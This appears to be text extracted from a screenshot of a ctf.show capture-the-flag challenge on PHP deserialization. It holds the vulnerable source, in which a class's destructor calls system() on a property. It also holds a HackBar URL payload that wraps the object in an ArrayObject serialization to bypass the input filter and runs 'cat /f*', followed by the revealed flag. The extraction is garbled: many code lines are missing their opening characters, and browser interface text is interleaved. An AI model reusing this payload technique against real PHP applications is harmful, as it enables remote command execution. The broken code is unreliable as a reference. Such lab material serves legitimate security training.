 不安全 | bae73c6e-b3f3-4b92-a6b6-97fdc22aa431.challenge.ctf.show/?1%2B1>2=C:11:"ArrayObject":78:{x:i:0;a:1:{s:4:"temp";O:7:"ctfshow":1:{s:7:"ctfshow";s:7...
php
-*- coding: utf-8 -*-
@Author: hlxa
@Date: 2023-03-24 10:16:33
@Last Modified by: hlxa
@Last Modified time: 2023-03-25 00:25:52
@email: hlxa@ctfer.com
@link: https://ctfer.com
ror_reporting(0);
ghlight_file(__FILE__);
ass ctfshow{
public function __wakeup(){
die("not allowed!");
}
public function __destruct(){
system($this->ctfshow);
}
ata = $_GET['1+1>2'];
(!preg_match("/^[Oa]:[\d]+/i", $data)){
unserialize($data);
ot allowed!ctfshow{8816442c-3eb9-42d4-a007-e77a45b34e5d}
新增功能：焦点模式 UI 可减少杂乱，以帮助你专注于调试。你可以选择退出"设置>试验"。 确定 选择退出
欢迎 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://bae73c6e-b3f3-4b92-a6b6-97fdc22aa431.challenge.ctf.show?
1%2B1>2=C:11:"ArrayObject":78:{x:i:0;a:1:
{s:4:"temp";O:7:"ctfshow":1:{s:7:"ctfshow";s:7:"cat /f*";}};m:a:0:
{}}
Use POST method
MODIFY HEADER